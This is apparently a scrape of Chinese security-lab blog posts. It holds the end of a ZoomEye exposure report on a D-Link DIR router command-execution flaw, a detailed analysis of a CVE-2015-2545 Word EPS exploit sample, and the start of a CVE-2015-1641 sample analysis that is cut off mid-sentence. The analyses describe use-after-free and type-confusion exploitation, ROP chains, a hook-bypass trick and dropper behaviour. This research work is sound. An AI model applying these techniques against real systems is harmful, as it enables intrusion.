
图4 D-Link DIR系列路由器漏洞版本分布
(内圈表示型号。外圈表示内圈对应型号的各个固件版本)可以看到路由器型号中DIR-868L与DIR-850L受影响比较严重,DIR-868L占了大约31.66%,而DIR-850L大约占了21.67%。
从固件版本来分析,DIR-868L的1.03SHC、1.09版本固件受影响数量多,分别占比7.03%、5.24%,DIR-850L的1.15固件版本受影响数量较多,占比5.22%,DIR-610的1.01占比8.11%,以及DIR-601N+的1.00版本的固件占比7.15%,以上受影响的固件版本占比均超过5%。
下图是受影响路由器型号详细的数据分析。

图5 受威胁的路由器型号分布
受漏洞威胁的路由器型号集中在DIR-868L、DIR-850L这两个型号上,共有5909条记录。从图表中同样可以看出存在漏洞的路由器型号和固件版本影响范围之广。
下面从路由器连接端口的统计数据进行分析。

图6 路由器登陆端口top10分布
从端口上来分析,路由器登陆入口大多集中在常见的8080和80端口。开在其他端口的情况也有很多,端口分布广泛。
0x03 总结
这次D-Link DIR系列路由器远程命令执行漏洞是通过两个漏洞的配合:首先利用信息泄露获得账号及口令,然后利用NTP的漏洞执行任意命令。
此次D-Link DIR系列路由器漏洞危害十分严重。黑客如果拿下路由器就相当于获得了该网络的控制权。所以请相关人员及时打上补丁,或者联系专业人员处理。
通过ZoomEye的全球数据分析可以看到,此次漏洞影响十分广泛,牵扯到全球很多国家和地区。
飞速发展的物联网给我们带来便利的同时,危险也悄然而至。云路由让我们可以方便地控制远在天边的设备。但与此同时,不怀好意之人也在觊觎你暴露在网络上的私有财产。所以我们在享受网络的同时,也需要时刻注意网络安全维护。
0x04 相关链接
[1] D-Link官网:http://us.dlink.com
[2] 漏洞详情及PoC:https://blogs.securiteam.com/index.php/archives/3364
[3] SeeBug 收录:https://www.seebug.org/vuldb/ssvid-96333
[4] 官方补丁:http://support.dlink.com/ProductInfo.aspx?m=DIR-850L
0x05 更新情况

-
CVE-2015-2545 Word 利用样本分析
作者:xd0ol1@知道创宇404实验室
0 引子
在上一篇文章中,我们分析了 Office 文档型漏洞 CVE-2015-1641 的利用,本文将继续对此类漏洞中的另一常见案例 CVE-2015-2545(MS15-099)展开分析。相较而言,这些 Exp 的威胁性更大,例如可采用“Word EPS + Windows EoP”的组合,且很多地方借鉴了浏览器漏洞的利用思路,因此还是很值得我们学习研究的。
1 样本信息
分析中用到的样本信息如下:
1<ol class="linenums"><li class="L0"><code><span class="pln">SHA256</span><span class="pun">:</span><span class="lit">3a65d4b3bc18352675cd02154ffb388035463089d59aad36cadb1646f3a3b0fc</span></code></li><li class="L1"><code><span class="typ">Size</span><span class="pun">:</span><span class="lit">420</span><span class="pun">,</span><span class="lit">577</span><span class="pln"> bytes</span></code></li><li class="L2"><code><span class="typ">Type</span><span class="pun">:</span><span class="typ">Office</span><span class="pln"> </span><span class="typ">Open</span><span class="pln"> XML </span><span class="typ">Document</span></code></li></ol>我们将此文件的后缀名改为 zip,解压后可得到如下目录结构:
图0 样本通过 zip 解压后的目录结构
其中,
image1.eps是精心设计的漏洞利用文件,即由 PostScript 语言编写的特殊图形文件,这里 Word 和 PostScript 的关系一定层度上可类比为 IE 浏览器和 JavaScript 的关系,更多关于 PostScript 语言的说明可参考该手册。此外,本文的分析环境为 Win7 x86+Office 2007 SP3,EPSIMP32 模块的版本信息如下:

图1 EPSIMP32 模块的版本信息
2 漏洞原理分析
首先我们看下原理,简单来说就是 Word 程序在解析 EPS(Encapsulated PostScript)图形文件时存在一个 UAF(Use-After-Free)的漏洞,其错误代码位于 EPSIMP32 模块。为了便于理解,我们给出样本中触发此漏洞的那部分 PostScript 代码,当然有经过一定的反混淆处理:

图2 触发漏洞的那部分 PostScript 代码(PoC)
其中操作符 copy 和 forall 的定义如下:

图3 dict 操作时 copy 和 forall 的定义
结合上述代码,我们给出漏洞原理更为具体的描述:当通过 forall 操作 dict2 对象时,将对 dict2 中的 ‘key-value’ 进行迭代处理,且 pNext 指针指向下一对待处理的 ‘key-value’。然而,proc 中存在
dict1 dict2 copy的操作,此过程会先释放掉 dict2 原有的 ‘key-value’ 空间,之后再申请新空间进行接下来的拷贝,即原先 pNext 指向的 ‘key-value’ 空间被释放了。而后在 putinterval 操作中将重新用到原先 pNext 指向的空间,并向其中写入特定的字符串。因此,在下一次迭代时,pNext 指向的数据就变成了我们所构造的 ‘key-value’。接着我们来完整分析下此过程,这里给出 PostScript 对象和 dict 下 ‘key-value’ 对象的定义,它们在后面会涉及到:
1<ol class="linenums"><li class="L0"><code><span class="com">//PostScript对象的定义</span></code></li><li class="L1"><code><span class="kwd">struct</span><span class="pln"> </span><span class="typ">PostScript_object</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> dword type</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln"> dword attr</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pln"> dword value1</span><span class="pun">;</span></code></li><li class="L5"><code><span class="pln"> dword value2</span><span class="pun">;</span></code></li><li class="L6"><code><span class="pun">}</span><span class="pln"> ps_obj</span><span class="pun">;</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="com">//字典‘key-value’对象的定义</span></code></li><li class="L9"><code><span class="kwd">struct</span><span class="pln"> </span><span class="typ">Dictionary_key_value</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code><span class="pln"> dword </span><span class="pun">*</span><span class="pln">pNext</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln"> dword dwIndex</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln"> ps_obj key</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln"> ps_obj value</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pun">}</span><span class="pln"> dict_kv</span><span class="pun">;</span></code></li></ol>就每个 PostScript 操作符而言,都有一个具体的处理函数与之对应,我们可以很方便的由 IDA 进行查看,之后通过相对偏移的计算就可以在 OllyDBG 中定位到关键点了:
图4 操作符对应的处理函数
借助如下断点我们将在进程加载 EPSIMP32 模块时断下来:
1<ol class="linenums"><li class="L0"><code><span class="pln">bp </span><span class="typ">LoadLibraryW</span><span class="pun">,</span><span class="pln"> UNICODE </span><span class="pun">[</span><span class="pln">dword ptr </span><span class="pun">[</span><span class="pln">esp </span><span class="pun">+</span><span class="pln"> </span><span class="lit">0x04</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="lit">0x6e</span><span class="pun">]</span><span class="pln"> </span><span class="pun">==</span><span class="pln"> </span><span class="pun">“</span><span class="pln">EPSIMP32</span><span class="pun">.</span><span class="pln">FLT</span><span class="pun">”</span></code></li></ol>
图5 WINWORD 进程加载 EPSIMP32 模块
很自然的我们会想到在 forall 的对应函数上下断,可以得到与 dict 操作迭代处理相关的代码段如下,其中
EPSIMP32 的模块基址为 0x73790000:
图6 dict 在 forall 操作时的迭代处理
此过程包含4个 call 调用,其中第一个 call 用于获取当前要处理的 ‘key-value’ 和指针 pNext,即指向下次处理的 ‘key-value’,而第二个和第三个 call 分别用于将 key 和 value 存储到操作栈上,最后的第四个 call 则用于处理 proc 中的操作。
我们来跟一下,在第一个 call 调用时,ecx 寄存器指向的内容为 dict2 内部 hash-table的 指针、hash-table 的大小以及包含的 ‘key-value’ 个数:

图7 ecx 寄存器指向的 hash-table
此调用执行完成后,我们会得到 keyZ1 和指向 keyZ2 的指针:
图8 keyZ1 及指向 keyZ2 的指针
而当第二个和第三个 call 调用完成后,我们可以看到 keyZ1 的 key 和 value 被存储到了操作栈上:

图9 将 keyZ1 存储到操作栈上
在第四个 call 调用中,对于 proc 的各操作符,首先会获取对应处理函数的地址,而后以虚函数的方式进行调用,相关代码片段如下:
图10 调用操作符的处理函数
这里我们主要关注 copy 操作,由分析可知,在其处理过程中会将 dict2 内部 hash-table 上对应的所有 ‘key-value’ 空间都释放掉,即上述 pNext 指向的 keyZ2 空间被释放掉了,如下给出的是进行该 delete 操作的函数入口:
图11 delete ‘key-value’ 的函数入口
同样,此时入参 ecx 寄存器指向的内容中包含了 dict2 的 hash-table 指针,接下去的操作将逐次释放
keyZ1~keyZ8 的空间,最后 hash-table 也会被释放掉:
图12 释放 dict2 上的 ‘key-value’ 空间
而释放的 keyZ2 空间,即 pNext 指向的空间,将在随后的 putinterval 操作中被重新写入特定的伪造数据:

图13 由 putinterval 操作写入伪造数据
因此,在 forall 的下一次迭代过程中,根据 pNext 指针获取的 ‘key-value’ 就变成了我们所伪造的数据,并且之后同样被存储到了操作栈上:

图14 伪造的 ‘key-value’
3 漏洞利用分析
这里我们接着上一节的内容来继续跟下漏洞的利用,此时伪造的 ‘key-value’ 已经被存储到了操作栈上,下述给出的是本次迭代中 forall 操作所处理的 proc 代码:

图15 第二次迭代时处理的 proc 代码
也就是将操作栈上的 key 和 value 分别赋给
xx_19169以及xx_26500,操作完成后得到的
xx_19169如下:
图16 xx_19169 中的内容
可以看到,
xx_19169的 type 字段为 0x00000003,即表示的是整型,所以对于本文的分析环境来说,接下去的处理过程将会按照 “old version” 的分支来进行:
图17 不同版本执行分支的选择
而
xx_26500则是实现漏洞利用的关键,由图18可知它的 type 字段为 0x00000500,表明这是一个string类型,且 value2 字段为泄露出来的指针,在此基础上经过一系列构造后,可得到 string 对象如下:
图18 获取 RW primitives
在 PostScript 中会为每个 string 对象分配专门的 buffer 用于存储实际的字符串内容,其基址及大小就保存在该 string 对象中。就最终样本伪造的 string 对象来说,其 buffer 基址为 0x00000000,且大小为 0x7fffffff,因此借助此对象可以实现任意内存的读写。之后代码会通过获取的 RW primitives 来查找
ROP gadgets,从而创建 ROP 链,同时由 putinterval 操作将 shellcode 和 payload 写入内存:
图19 创建 ROP 链并写入 shellcode 和 payload
之后再通过修改操作符 bytesavailable 处理函数中的如下 call 指针跳转到 ROP 链上:
图20 控制 EIP 跳转到 ROP 链
其中,ROP 链包含的指令如下,可以看到首先进行的是 stack pivot 操作,接着会将 shellcode 所在的页属性置为可执行,最后跳转到 shellcode 的入口:
图21 ROP 链中的操作指令
这里借助了一个小技巧来绕过保护程序对 ZwProtectVirtualMemory 调用的检测,对于 ntdll 模块中的
Nt/Zw 函数,除了赋给 eax 寄存器的 id 不同外,其余部分都是相同的。ROP 链在完成 eax 的赋值后,也就是将 ZwProtectVirtualMemory 函数中的 id 赋给 eax 后,会直接跳过 ZwCreateEvent 函数(该函数未被 hook)的前5字节并执行余下的那部分指令,通过这种方式能实现任意的系统调用而不会被检测到:
图22 绕过保护程序对 ZwProtectVirtualMemory 调用的检测
下面我们再来简单看下 shellcode,和大多数情况一样,它的主要作用就是获取相关的 API 函数,然后创建并执行 payload 文件。样本中 shellcode 的部分数据经过了加密处理,因此会有一个解密的操作:

图23 对 shellcode 中的数据进行解密
而后,代码通过查找 LDR 链的方式来获取 msvcrt 模块的基址:

图24 获取 msvcrt 模块的基址
之后从 msvcrt 模块的导入表中得到函数 GetModuleHandleA 和 GetProcAddress 的入口地址,由
GetModuleHandleA 函数可以获取到 kernel32 模块的句柄,最后再借助 GetProcAddress 调用来逐个获取下述的导出函数地址:
图25 获取相关的 API 函数
紧接着 payload 的内容,即图19所示代码中介于首尾字符串 “5555555566666666” 之间的那部分数据,会被写入到临时目录下的 plugin.dll 文件中,分析可知这是一个恶意的程序:
图26 样本创建的恶意 dll 文件
通过 LoadLibraryA 函数加载该 plugin.dll 模块后,将会在临时目录下另外再释放一个名为 igfxe.exe 的程序,其作用是获取远程文件并执行之:

图27 释放的 igfxe.exe 程序
4 结语
本文基于样本文档分析了 CVE-2015-2545 的利用,然鉴于笔者就 PostScript 语言所知尚少,固有些点也是没能给讲透彻,希望能有更多这类漏洞的分析文章出现。另外,错误之处还望各位加以斧正,欢迎一起交流:P
5 参考
[1] The EPS Awakens
[2] Microsoft Office Encapsulated PostScript and Windows Privilege Escalation Zero-Days
[3] 警惕利用Microsoft Office EPS漏洞进行的攻击
[5] 文档型漏洞攻击研究报告
[6] PostScript Language Reference Manual
[7] How the EPS File Exploit Works to Bypass EMET (CVE-2015-2545)
-
CVE-2015-1641 Word 利用样本分析
作者:知道创宇404实验室
0 引子
本文我们将通过一个恶意文档的分析来理解漏洞 CVE-2015-1641(MS15-033)的具体利用过程,以此还原它在现实攻击中的应用。就目前来看,虽然该 Office 漏洞早被修复,但由于其受影响版本多且稳定性良好,相关利用在坊间依旧比较常见,因此作为案例来学习还是很不错的。
1 样本信息
分析中用到的样本信息如下:
1<ol class="linenums"><li class="L0"><code><span class="pln">SHA256</span><span class="pun">:</span><span class="lit">8bb066160763ba4a0b65ae86d3cfedff8102e2eacbf4e83812ea76ea5ab61a31</span></code></li><li class="L1"><code><span class="pun">大小:</span><span class="lit">967</span><span class="pun">,</span><span class="lit">267</span><span class="pln"> </span><span class="pun">字节</span></code></li><li class="L2"><code><span class="pun">类型:</span><span class="pln">RTF </span><span class="pun">文档</span></code></li></ol>和大多数情形一样,漏洞的利用是借助嵌入OLE对象来实现的,我们可由 oletools 工具包中的
rtfobj.py进行查看:
图0 借助 rtfobj.py 分析样本
这里我们先对这些嵌入对象做个简要介绍,详细的分析见后文。其中
otkloadr.WRAssembly.1为ProgID,用于加载 OTKLOADR.DLL 模块,从而引入 MSVCR71.DLL 模块来绕过 ASLR 保护。而剩下的3个对象均为 Word
文档,我们可分别对它们进行提取,id为1的文档用来进行堆喷布局,id 为2的文档用来触发漏洞利用,id 为3的文档作用未知,样本中余下的数据为异或加密后的 shellcode、恶意程序以及最终呈现给用户的 Word 文档。此外,由于 rtf 文档在格式上组织起来比较简单,有时为了调试的方便,我们可以仅抽取样本中的部分对象数据进行分析。若无特殊说明,文中的分析环境均为 Win7 x86+Office 2007(wwlib.dll的版本号为12.0.4518.1014)。
2 漏洞原理分析
下面我们来大致看下漏洞的原理,通过
rtfobj.py提取上述 id 为2的 Word 文档,将其后缀改为 zip 后解压,可在document.xml文件中找到如下的 XML 片段,红色标注部分即样本实现利用的关键所在:
图1 引起类型混淆的 smartTag 标签
简单来说,此漏洞是由于 wwlib.dll 模块在处理标签内容时存在的类型混淆错误而造成的任意内存写,即用于处理 customXml 标签的代码没有进行严格的类型检查,导致其错误处理了 smartTag 标签中的内容。
我们来具体跟下,首先将样本中id为2的这部分内容手动抽取(非
rtfobj.py提取)出来另存为一个rtf文档,然后作为winword.exe的打开参数载入 WinDbg,直接运行可以看到程序在如下位置处崩溃了,注意此时
ecx 寄存器的值对应第一个 smartTag 标签中的 element 值:
图2 程序的崩溃点
我们在上述崩溃点下条件断点,同时将 id 为 0 的内容也添加到该 rtf 文档中,重新载入 WinDbg。单步往下跟可以来到如下计算待写入内存地址的函数,可以看到该内存地址是根据 smartTag 标签中的 element 值计算出来的:
图3 计算待写入的内存地址
而后程序会调用 memcpy 函数向待写入内存进行数据拷贝,拷贝的内容即为 moveFromRange* 标签的 id 值,因此通过控制上述 smartTag 标签的两个特定值能实现任意内存地址写入,样本中的这几个值都是精心构造的:

图4 向待写入内存地址写入特定数据
针对该漏洞的补丁如下图所示,为了尽可能减少不相关因素的影响,这里比对的 wwlib.dll 版本号分别为12.0.6718.5000 和 12.0.6720.5000。可以看出,在处理 customXml 标签的代码中多了一个条件判断:

图5 补丁前后的比对结果
如果存在类型混淆的情况,那么该条件是不会满足的,即相应的处理函数不一致,也就不会对样本中的
